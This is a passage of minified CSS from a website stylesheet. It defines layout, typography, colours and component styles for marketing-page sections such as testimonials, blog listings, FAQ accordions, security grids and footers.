64px;display:flex}.testimonial-content{flex-direction:column;align-items:flex-start;max-width:460px;margin-right:40px;line-height:1.6em;display:flex;position:static}.testimonial-quote-icon{margin-bottom:24px}.testimonial-quote{margin-bottom:32px;font-size:24px;font-weight:600;line-height:32px}.testimonial-info-two{align-items:center;display:flex}.testimonial-image{object-fit:cover;border-radius:50%;width:60px;height:60px;margin-right:16px}.testimonial-author-name{font-weight:700}.testimonial-image-two{object-fit:cover;width:350px;height:400px}.testimonial-author-image-three{object-fit:cover;border-radius:50%;width:50px;height:50px;margin-right:24px}.testimonial-slider-arrow{display:none}.testimonial-slider-nav{margin-top:24px;font-size:10px;position:static;bottom:-60px}.heading-4{text-align:left;font-size:40px}.heading-5{margin-bottom:10px}.text-block-3{margin-bottom:15px}.heading-6{margin-bottom:20px;display:block}.heading-7{font-size:85px}.section-hero-v1-alt{perspective:1500px;text-align:center;padding-top:100px;padding-bottom:50px;position:relative;overflow:hidden}.section-blocks-2{padding-top:0;padding-bottom:0;overflow:hidden}.section-name-alt{background-color:var(--white);color:var(--purple);text-transform:uppercase;border:1px solid #9d31e94d;border-radius:100px;padding:10px 18px}.section-name-alt.blue{color:var(--blue);border-color:#02a8ff4d;align-self:center}.section-name-alt.black{z-index:2;background-color:var(--white);color:var(--dark-night);border-color:#0000004d;position:relative}.section-name-alt.orange{z-index:2;background-color:var(--white);color:var(--dark-night);border-color:#ffa5004d;position:relative}.heading-8{align-self:auto}.mockup-content-el-alt{width:35.1217%;padding-left:0;padding-right:50px}.heading-9,.heading-10,.heading-11,.heading-12,.heading-13,.heading-14{text-align:left}.heading-15{padding-left:0;font-size:80px}.mockup-content-list-2{z-index:2;grid-column-gap:50px;grid-row-gap:50px;text-align:left;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;margin-top:50px;padding-top:0;display:flex;position:relative;overflow:visible}.mockup-content-el-e2e{flex:1;order:0;align-self:auto;padding-left:20px;padding-right:20px;position:relative}.heading-16,.heading-17,.heading-18{text-align:center}.heading-19{text-align:center;font-size:16px}.bold-text{text-align:left;font-size:21px}.text-block-4{text-align:center;margin-top:20px;padding-top:0;font-size:18px}.heading-20{text-align:center;font-size:22px}.bold-text-2{text-align:center;font-size:21px}.heading-21{text-align:center}.image-2{margin-top:-30px;margin-bottom:-100px;position:relative}.tabs-img-2{z-index:2;float:none;clear:none;aspect-ratio:auto;box-shadow:none;vertical-align:bottom;object-fit:fill;border:1px #0000001a;border-radius:20px;width:auto;margin-top:-100px;padding-top:0;display:inline-block;position:relative;bottom:auto}.bold-text-3{font-size:21px}.section-hero-features-right{color:#1f1f24;object-fit:fill;margin-top:0;padding-top:20px;padding-bottom:0;position:relative;overflow:hidden}.hero-features-img-left{z-index:2;width:auto;padding:40px 40px 40px 0;position:relative;inset:auto}.hero-features-text-right{z-index:3;grid-column-gap:30px;grid-row-gap:30px;flex-flow:column;align-items:flex-start;width:auto;padding-left:50px;padding-right:0;display:flex;position:relative}.blocks-content-2{grid-column-gap:35px;grid-row-gap:35px;flex-flow:column;justify-content:center;align-items:flex-start;padding-left:80px;display:flex}.blocks-content-2.reversed{grid-column-gap:50px;grid-row-gap:50px;padding-left:0;padding-right:80px}.section{margin-bottom:100px;display:flex}.section-2{text-align:left;justify-content:center;margin-bottom:0;display:flex}.text-field{border:1px solid #000;border-radius:8px;padding:35px}.textarea-email{background-color:var(--white);border:1px solid #1112141a;border-radius:8px;flex:0 auto;align-self:auto;width:100%;min-height:auto;padding:20px 20px 0 35px;font-family:Roboto,sans-serif;font-size:16px;font-weight:400;transition:all .2s;display:block;box-shadow:0 2px 2px #0000000d}.textarea-email:hover,.textarea-email:focus{border-color:var(--purple)}.heading-22{text-transform:capitalize;flex:1;align-self:center}.heading-23{text-align:center}.heading-24.gray{font-family:var(--_text---font-family);color:#ffffff7a}.dropdown-link{text-align:center}.rich-text-block{white-space:normal;word-break:normal;overflow-wrap:normal;margin-left:auto;font-size:16px;font-style:normal;font-weight:400;line-height:1.5rem}.image-4,.image-5{position:relative}.blog-post-description-center{opacity:.5;color:var(--dark-night);padding-right:0}.heading-26{font-size:24px}.section-3{margin-top:20px}.blog-listings{flex-flow:column;margin-left:40px;margin-right:40px;display:flex}.heading-27{margin-bottom:25px;font-size:40px}.blog-posts-collection-col-4{grid-column-gap:20px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;place-items:stretch stretch;display:grid}.heading-28{margin-bottom:40px}.image-6{box-sizing:border-box;aspect-ratio:auto;object-fit:fill;border-radius:20px;display:block}.image-6.blog{aspect-ratio:auto;object-fit:fill;border-radius:0;width:100%}.section-5{justify-content:center;margin-left:40px;margin-right:40px;display:flex}.section-6{margin:40px}.heading-29{font-family:var(--_text---font-family);margin-bottom:20px;font-size:1.25rem}.section-news-cell{background-color:#00000008;border-radius:20px;padding:25px 25px 25px 0}.section-news-stack{margin-bottom:20px;padding:0}.blog-news-description{margin-bottom:20px}.blog-news-description.gray{color:#ffffff7a}.blog-news-list{flex-flow:column;justify-content:center;margin:40px 40px 60px;display:flex}.heading-30{font-family:var(--_text---font-family);font-size:2.1875rem;line-height:1.3}.image-7{float:none;text-align:left;vertical-align:baseline;display:inline-block;position:relative}.facebook{outline-offset:0px;color:var(--dark-night);outline:3px #060317}.blog-right-column{background-color:#0000;border-radius:0;align-self:center;margin-left:0;margin-right:0}.text-block-5{text-align:center;padding-top:0;padding-bottom:10px;font-size:14px;font-weight:500}.div-block-2{background-color:#00000012;border-radius:8px;align-self:center;margin-left:0;padding:20px 20px 0}.quick-stack{float:none;grid-column-gap:0px;padding-top:0;padding-left:0;padding-right:0}.heading-31{text-align:center;font-size:26px}.heading-32{margin-top:100px}.image-8{box-sizing:border-box;float:none;clear:none;vertical-align:top;object-fit:fill;border-radius:8px;margin-top:-200px;position:static;overflow:clip}.heading-33{margin-left:80px;margin-right:80px}.heading-34{margin-top:20px;margin-bottom:20px;font-size:35px}.text-span{color:var(--white)}.div-block-3{z-index:auto;clear:none;grid-column-gap:16px;grid-row-gap:16px;text-align:left;vertical-align:baseline;mix-blend-mode:normal;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-left:20px;margin-right:20px;display:block;position:static}.benefits-protection-blocks{flex-flow:column;justify-content:flex-start;align-items:flex-start;margin-left:20px;margin-right:20px;display:block}.tabs-content-copy{width:100%;overflow:visible}.benefits-grid{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.benefits-el{background-color:var(--white);border:1px solid #0000001a;border-radius:20px;flex-flow:column;justify-content:space-between;align-items:stretch;padding:40px;display:flex;box-shadow:0 2px 4px #0000000d,0 1px 2px #0000000d,0 0 0 1px #0000000d}.benefits-el.marked{border-style:none;border-color:var(--rose);background-color:var(--dark-night);box-shadow:none;color:var(--white);position:relative}.benefits-el-features{margin-top:30px;padding-top:20px;padding-bottom:0}.text-block-6{text-align:center}.section-benefits{margin-top:100px;margin-bottom:100px;padding-top:40px;padding-bottom:40px}.section-metric-stats{justify-content:center;align-items:center;margin:120px 20px;padding-top:0;padding-bottom:0;display:flex;overflow:hidden}.metrics-list-stats{grid-column-gap:10px;grid-row-gap:10px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;display:grid}.metrics-stats-el{grid-column-gap:10px;grid-row-gap:10px;border:1px solid #c5c5c580;border-radius:20px;flex-flow:column;justify-content:flex-start;align-items:flex-start;min-height:230px;padding:40px 25px;display:flex;box-shadow:0 2px 4px #0000000f,0 1px 2px #00000014,0 0 0 1px #0000000d}.metrics-stats-el.marked{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(135deg,var(--blue),var(--purple));box-shadow:none;color:var(--white);flex-flow:column;align-items:flex-start;display:flex}.metrics-stats-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.metrics-stats-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;justify-content:center;align-items:flex-start;margin-right:0;padding-right:100px;display:flex}.bento-grid-1{z-index:2;margin-top:100px;margin-left:20px;margin-right:20px;position:relative}.icons-list-dark{z-index:3;grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;place-items:center;min-width:auto;max-width:none;margin-top:20px;margin-left:20px;margin-right:20px;display:grid;position:relative}.icons-list-dark-el{grid-column-gap:60px;grid-row-gap:60px;background-color:var(--dark-night-alt);color:var(--white);text-align:center;border:1px solid #ffffff1a;border-radius:25px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding:35px 25px;display:flex;overflow:visible}.image-9{margin-top:0}.heading-35{text-align:center}.heading-36{text-align:center;margin-bottom:20px}.tabs-list-faq{z-index:2;flex-flow:column;justify-content:center;align-items:center;margin-bottom:0;padding-bottom:0;font-family:Inter;display:flex}.text-block-7{font-family:var(--_text---font-family);color:#ffffff94;line-height:1.3}.tab-pane-tab-1{pointer-events:auto;mix-blend-mode:normal}.button-1{z-index:auto;box-sizing:border-box;float:none;clear:none;grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;background-color:var(--dark-night);color:var(--white);text-align:center;text-transform:capitalize;vertical-align:baseline;object-fit:fill;border-radius:100px;flex-flow:row;flex:0 auto;order:0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-self:flex-start;align-items:center;margin-left:0;margin-right:0;padding:20px 50px;font-weight:500;text-decoration:none;transition:all .3s;display:block;position:relative;top:auto;left:auto;overflow:visible}.button-1:hover{background-color:#333045;text-decoration:none}.button-1.button-light{background-color:var(--white);border:1px solid #06031740}.button-1.button-light:hover{background-color:var(--dark-faded)}.button-1.button-light.small{border:1px solid var(--dark-faded);background-color:var(--white)}.button-1.button-light.small:hover{background-color:var(--dark-faded)}.button-1.small{background-color:var(--dark-night);box-shadow:none;border-radius:100px;padding:12px 20px}.button-1.small:hover{background-color:#333045}.button-1.button-border{background-color:var(--white)}.button-1.button-border:hover{background-color:var(--dark-faded)}.button-1.button-border.dark-bg{background-color:var(--dark-night);color:var(--white);text-align:center}.button-1.button-border.dark-bg:hover{background-color:#242038}.heading-37{text-align:center}.section-privacy-policy{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin:50px 140px;padding-left:0;display:flex}.paragraph{grid-column-gap:0px;grid-row-gap:0px;margin-top:0;display:block}.heading-38{text-align:left;justify-content:flex-start;align-self:flex-start;align-items:center;margin-top:20px;padding-top:20px;display:block;position:static}.hero-description-privacy{grid-column-gap:0px;grid-row-gap:0px;align-self:flex-start;margin-top:40px;display:block}.paragraph-privacy{grid-column-gap:0px;grid-row-gap:0px;align-self:flex-start;margin-top:20px;display:block}.paragraph-privacy.indent{text-indent:0;padding-left:60px}.heading-39{align-self:flex-start;margin-top:20px;padding-top:20px;font-size:16px}.heading-40{text-align:center;display:block}.cell{justify-content:flex-start;align-items:flex-start}.contact-el{background-color:var(--white);border:1px #0000001a;border-radius:20px;flex-flow:column;justify-content:space-between;align-items:stretch;padding:40px;display:flex;box-shadow:0 2px 4px #0000000d,0 1px 2px #0000000d,0 0 0 1px #0000000d}.contact-el.marked{grid-column-gap:16px;grid-row-gap:16px;border-style:none;border-color:var(--rose);background-color:var(--dark-night);box-shadow:none;color:var(--white);flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid;position:relative}.contact-el-content{z-index:2;border-right:1px solid #ffffff9c;border-bottom:1px none var(--light-blue);padding-bottom:0;padding-left:20px;padding-right:20px;position:relative}.heading-41,.text-block-8{text-align:center}.text-block-9{text-align:center;margin-top:20px}.contact-el-content-last{z-index:2;border-right:0 solid #ffffff9c;border-bottom:1px none var(--light-blue);padding-bottom:0;padding-left:20px;padding-right:20px;position:relative}.section-contact-highlight{z-index:5;background-color:var(--white);border:1px #0000001a;border-radius:30px;flex-flow:column;justify-content:center;align-items:center;margin-top:80px;margin-bottom:50px;padding-top:0;padding-bottom:0;display:flex;position:relative}.text-block-10{font-size:20px}.link-block{padding-left:0;padding-right:0}.image-10{overflow:clip}.cell-2{justify-content:flex-start}.code-embed{width:20%}.guide-listings{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;margin-left:40px;margin-right:40px;display:flex}.blog-posts-collection-col-2{grid-column-gap:20px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;place-items:stretch stretch;display:grid}.collection-list-wrapper{position:static}.collection-item-2{padding-bottom:20px}.image-0{box-sizing:border-box;margin-top:20px;margin-bottom:20px;margin-right:0;padding-right:20px}.logos-title-large{border-bottom:1px solid #e4ebf3;flex-flow:column;flex:1;align-self:center;align-items:center;padding:60px 30px;display:flex;position:relative}.container-2{width:100%;max-width:940px;margin-left:auto;margin-right:auto;display:block;position:static}.clients-title{text-align:center;font-size:24px;line-height:32px}.clients-wrapper{flex:1;order:0;justify-content:space-between;align-self:center;align-items:center;margin:60px auto;display:flex}.clients-image{max-width:14%}.section-partnerships{justify-content:center;align-items:center;margin-left:20px;margin-right:20px;display:flex}.container-3{margin-right:5%}.container-4{margin-left:5%}.section-7,.cell-3{padding-left:20%;padding-right:20%}.div-block-4{width:100%}.hide-old-page{display:none}.body-dark{background-color:var(--dark-night);color:var(--dark-night);object-position:50% 50%;max-width:100%;font-family:Roboto,sans-serif;font-size:16px;line-height:1.2em}.body-dark._404{flex-flow:column;min-height:100vh;display:flex}.logo_con{width:9rem}.arrow_image{position:absolute;inset:auto 0%}.image-11{width:2.5rem}.paragraph-3{font-family:var(--_text---font-family);color:#ffffff7a;font-size:1.25rem;font-weight:400;line-height:1.3}.paragraph-3.center{text-align:center}.rt-accordian-content{color:#6d6d6d;padding-top:6px}.rt-accordian-content.rt-padding-bottom-seventeen{font-family:var(--_text---font-family);color:#ffffff7a;padding-top:0;padding-bottom:1rem;font-size:1.25rem;font-weight:400;line-height:1.3}.brix---header-right-col{justify-content:flex-end;align-items:center;display:flex}.why-header{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:42.5rem;display:flex}.paragraph-4{font-family:var(--_text---font-family);color:#ffffff7a;font-size:1.25rem;font-weight:300}.cta_con{grid-column-gap:3.5rem;grid-row-gap:3.5rem;background-image:linear-gradient(93deg,#1a080e,#3f0d19 51%,#1a080e);border:1px solid #fe6464;border-bottom-width:6px;border-radius:56px;flex-flow:column;justify-content:center;align-items:center;padding-top:5rem;padding-bottom:5rem;display:flex;box-shadow:0 8px 30px #ff3f3f47}.why_card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#0f050c;border:1px solid #fe6464b0;border-radius:24px;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:2rem;display:flex;box-shadow:0 12px 40px #f94b4b3d}.ai_header-wrap{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:35.5rem;margin-left:auto;margin-right:auto;display:flex}.paragraph-6{font-family:var(--_text---font-family);color:#ffffff7a;font-size:1.25rem;font-weight:400;line-height:1.2}.why_wrap{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;justify-content:center;align-items:stretch;padding-top:7.5rem;padding-bottom:7.5rem;display:flex}.solution_card-content{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.solution_card-points-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.heading_con{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-flow:column;justify-content:flex-start;align-items:center;padding-top:11.25rem;display:flex}.matrix_crad{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.heading-44{font-family:var(--_text---font-family);color:var(--white);font-size:2.5rem;font-weight:500}.brix---header-logo-link{transform-style:preserve-3d;padding-left:0;transition:transform .3s,color .3s}.brix---header-logo-link:hover{transform:scale3d(.96,.96,1.01)}.paragraph-7{font-family:var(--_text---font-family);color:#ffffff8f;font-size:.875rem;font-weight:400;line-height:1.3}.arrow_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.terms_wrap{grid-column-gap:.3rem;grid-row-gap:.3rem;justify-content:space-between;align-items:center;display:flex}.rt-faq-item-content{width:100%;max-width:45rem;overflow:hidden}.heading-45{font-family:var(--_text---font-family);font-size:1.5rem;font-weight:500}.section_hero{color:#fff;flex-direction:column;justify-content:center;align-items:center;height:100%;display:flex}.arrow_content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-left:.5rem;display:flex}.solution_wrap{z-index:1;grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:center;align-items:center;width:100%;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative}.rt-home-one-support-content-block{flex:0 auto;width:100%}.paragraph-11{font-family:var(--_text---font-family);color:#ffffff7a;text-align:center;font-size:1.375rem;font-weight:400}.heading-46{font-family:var(--_text---font-family);color:#ffffff8f;font-size:.8125rem;font-weight:400;line-height:1}.heading-style-h1{font-family:var(--_text---font-family);color:var(--white);text-align:center;letter-spacing:0;font-size:4rem;font-weight:600;line-height:1}.heading-style-h1.color{font-family:var(--_text---font-family);color:#f94b4b}.heading-style-h1.white-mid{font-family:var(--_text---font-family);width:100%;max-width:45rem;margin-left:auto;margin-right:auto;font-size:4rem}.heading-style-h1.black{font-weight:500}.heading-style-h1.line-height{line-height:1.1}.video_header{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.why_grid-card-wrap{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.text-block-12{font-family:var(--_text---font-family);color:var(--purple);font-weight:400;text-decoration:none;transition:all .2s linear}.text-block-12:hover{color:#fff;text-decoration:none}.text-block-12.right{color:#fff}.solution_card-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex;position:relative;top:0}.link-block-2{width:5rem;transition:all .2s linear}.link-block-2:hover{transform:scale(.95)}.quote_trust-wrap{justify-content:space-between;align-items:center;width:100%;display:flex}.image-15{width:100%}.rt-home-one-support-flex{justify-content:center;align-items:center;width:100%;display:flex}.trust_wrap{z-index:1;grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:center;align-items:center;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative}.rt-hamburger-2{display:none}.footer_link{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:auto;display:flex}.footer_link.cloud,.footer_link.cloud-copy{flex-flow:row;justify-content:flex-end;align-items:center}.arrowbg_card{background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa8f_arrowblur.avif);background-position:50%;background-repeat:no-repeat;background-size:contain;justify-content:flex-start;align-items:center;width:100%;padding-bottom:4rem;display:flex;position:relative}.why_cardimage{width:1.875rem}.rt-category-cards-text{font-family:var(--_text---font-family);text-transform:capitalize;font-size:1.375rem;font-weight:500;line-height:31px}.div-block-5{flex-flow:column;justify-content:center;align-items:center;display:flex}.image-13{width:36px}.paragraph-12{font-family:var(--_text---font-family);color:#ffffff7a;text-align:center;font-size:1.25rem;font-weight:400}.image-19{width:5.5rem}.video_text{-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background-color:#0000003d;border-radius:99px;flex-flow:column;justify-content:center;align-items:center;padding:1rem 1.5rem;font-size:1rem;font-weight:500;display:flex}.video_content-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:80%;max-width:30rem;display:flex}.rt-faq-item-trigger{color:var(--white);cursor:pointer;border-radius:8px;justify-content:space-between;align-items:center;padding-top:2rem;padding-bottom:2rem;display:flex}.hero_wrap{grid-column-gap:15rem;grid-row-gap:15rem;flex-flow:column;justify-content:center;align-items:center;height:100%;display:flex}.action-tab_image{width:100%}.image-22{width:2.5rem}.image-17{width:100%}.cta_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.footer_wrap{grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:center;align-items:stretch;width:100%;padding-bottom:2.5rem;display:flex}.section_trust{overflow:hidden}.paragraph-9{font-family:var(--_text---font-family);color:var(--white);font-size:1rem;font-weight:400;line-height:1.2}.heading-47{font-size:1.5rem;font-weight:500}.logo_wrap{justify-content:space-between;align-items:center;width:100%;display:flex}.video_play-wrap{grid-column-gap:.625rem;grid-row-gap:.625rem;justify-content:center;align-items:center;display:flex;position:absolute}.mobile_tab{display:none}.footer_link-wrap{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:start stretch;width:100%;display:grid}.padding-global{width:100%;padding-left:3.75rem;padding-right:3.75rem}.padding-global.relative{position:relative}.padding-global._100{width:100%;height:100%}.image-23{width:2rem}.brix---header-content-wrapper{justify-content:space-between;align-items:center;display:flex}.arrow_card-content-image{z-index:1;grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:space-between;height:100%;padding-left:10px;padding-right:93px;display:flex;position:relative;top:19px;left:56px}.rt-accordion-close{opacity:0;background-color:#0000;border-radius:100%;justify-content:center;align-items:center;width:20px;height:5px;display:flex}.brix---btn-primary-small{font-family:var(--_text---font-family);color:#fff;text-align:center;background-color:#fff0;border:1px solid #ffffff29;border-radius:99px;justify-content:center;padding:.75rem 1.25rem;font-size:.875rem;font-weight:500;line-height:1;text-decoration:none;transition:all .2s linear}.brix---btn-primary-small:hover{color:#fff;background-color:#f94b4b;text-decoration:none}.brix---btn-primary-small.link{background-color:#fff0;border-style:none;border-radius:0;padding:0}.brix---btn-primary-small.link:hover{color:var(--purple)}.heading-48{font-family:var(--_text---font-family);color:#fe6464;font-size:3.5rem;font-weight:500}.heading-48.white{font-family:var(--_text---font-family);color:#fff}.action-tab_content-wrap{justify-content:space-between;align-items:flex-start;width:100%;display:flex}.heading-49{font-family:var(--_text---font-family);color:#ffffff8f;font-size:1.25rem;font-weight:400;line-height:1.2}.paragraph-13{font-family:var(--_text---font-family);color:#ffffff7a;text-align:center;width:100%;max-width:30rem;font-size:1.25rem;font-weight:400;line-height:1.2}.paragraph-13.none{max-width:25rem}.paragraph-13.secure{max-width:40rem}.paragraph-13.full{width:80%;max-width:none}.paragraph-13.white{color:#fff;max-width:40rem}.paragraph-13.content{max-width:70rem}.paragraph-13.enter{max-width:35rem}.action_tab-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.image-20{width:14.375rem}.brix---btn-header-hidden-on-mbl{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-items:center;display:flex}.tabs-content-2{width:100%}.brix---header-logo{max-width:165px}.paragraph-10{font-family:var(--_text---font-family);color:#ffffff7a;font-size:1rem;font-weight:400;line-height:1.2}.image-24{width:2.5rem}.faq_wrap{z-index:1;grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:50rem;margin-left:auto;margin-right:auto;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative}.security_grid-wrap{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;display:grid}.heading-50{font-family:var(--_text---font-family);width:100%;font-size:2rem;font-weight:500;line-height:1.2}.heading-50.center{text-align:center}.why_content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.image-25,.solution_image-card-wrap{width:100%}.mobile_tab-text{color:#ffffff80;background-color:#f8f8f80a;border:1px solid #ff656500;border-radius:8px;width:100%;padding-top:.6625rem;padding-bottom:.6625rem;font-size:.875rem;font-weight:500}.mobile_tab-text.w--current{color:#fff;background-color:#ff656529;border:1px solid #ff6565;border-radius:8px;width:100%;padding-top:.6625rem;padding-bottom:.6625rem;font-size:.875rem;font-weight:500}.image-12{width:100%}.footer_links{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:end;place-items:start end;width:100%;display:grid}.text-block-14{color:#ffffff7a;font-weight:500}.container-large{width:100%;max-width:105rem;margin-left:auto;margin-right:auto}.container-large._100{height:100%}.ai_wrap{z-index:1;grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:center;align-items:center;width:100%;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative}.image-16{width:.8rem}.martix_header{justify-content:space-between;align-items:center;width:100%;display:flex}.profile_wrap{grid-column-gap:12px;grid-row-gap:12px;justify-content:flex-start;align-items:center;display:flex}.heading_hero{grid-column-gap:.7rem;grid-row-gap:.7rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.hero_cta-wrap{justify-content:flex-end;align-items:center;display:flex;position:relative}.hero_cta-wrap.full{justify-content:center;align-items:center;width:100%}.brix---header-nav-list-item-middle{justify-content:center;align-items:center;margin-bottom:0;padding:.125rem 2rem;display:flex}.brix---header-nav-list-item-middle.drop{padding-left:1rem;padding-right:0}.nav-hero_section{background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa85_BG.avif);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100vh;padding-bottom:2rem}.rt-faq{grid-row-gap:10px;flex-direction:column;flex:1}.heading_hero-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.heading-51{font-family:var(--_text---font-family);font-size:2rem;font-weight:600}.why-header_wrap{justify-content:space-between;align-items:flex-start;display:flex}.card_overlay{z-index:-1;background-color:#1b0e11;border-radius:6px;width:544px;height:10rem;position:absolute;inset:auto 0% auto -2%}.security_content{width:100%}.brix---header-wrapper{background-color:#ddd0;padding-top:.75rem;padding-bottom:.75rem}.brix---hamburger-menu-wrapper{padding:0;transition:transform .3s}.brix---hamburger-menu-wrapper:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper.w--open{background-color:#0000}.cta_wrap{padding-bottom:7.5rem}.link-block-3{grid-column-gap:.5rem;grid-row-gap:.5rem;font-family:var(--_text---font-family);color:#ff6565;justify-content:flex-start;align-items:center;font-size:1rem;font-weight:500;text-decoration:none;display:flex}.link-block-3:hover{text-decoration:none}.tabs-menu{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:15rem;display:flex}.line_martix{background-color:#352d33;width:100%;height:2px}.trust_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:42.5rem;display:flex}.rt-faq-open-close{justify-content:center;align-items:center;display:flex}.tabs{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:row;justify-content:flex-start;align-items:flex-start;display:flex}.text-block-15{font-family:var(--_text---font-family);color:#fffc;padding-right:48px;font-size:.875rem;font-weight:500}.rt-faq-accordion-wrapper{border-bottom:1px solid #ffffff2b;position:relative;overflow:visible}.link-2{font-family:var(--_text---font-family);color:#fff;width:100%;font-weight:400;text-decoration:none;transition:all .2s linear}.link-2:hover{color:#ff6565;text-decoration:none}.tab-link-tab-1{font-family:var(--_text---font-family);color:#ffffff80;background-color:#f8f8f80a;border:1px solid #ff656500;border-radius:8px;width:100%;padding-top:.6625rem;padding-bottom:.6625rem;font-size:.875rem;font-weight:500;transition:all .2s linear}.tab-link-tab-1:hover{background-color:#ff656529;border-color:#ff6565;text-decoration:none}.tab-link-tab-1.w--current{color:#fff;background-color:#ff656529;border:1px solid #ff6565;border-radius:8px;width:100%;padding-top:.6625rem;padding-bottom:.6625rem;font-size:.875rem;font-weight:500}.text-block-16{font-family:var(--_text---font-family);color:var(--white);font-size:1rem;font-weight:500}.paragraph-8{font-family:var(--_text---font-family);color:#ffffff8f;font-size:1.25rem;font-weight:400;line-height:1.3}.heading-52{font-family:var(--_text---font-family);color:var(--white);font-size:1rem;font-weight:600;line-height:1}.trsut_con{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;display:grid}.trsut_con.trust{flex-flow:column;justify-content:center;align-items:center;display:flex}.solution_card{grid-column-gap:4rem;grid-row-gap:4rem;background-color:#180b11;border:1px solid #fe64647d;border-radius:24px;justify-content:space-between;align-items:center;width:100%;padding:1rem 1rem 1rem 5rem;display:flex;position:sticky;top:1rem;box-shadow:inset -5px 4px 30px 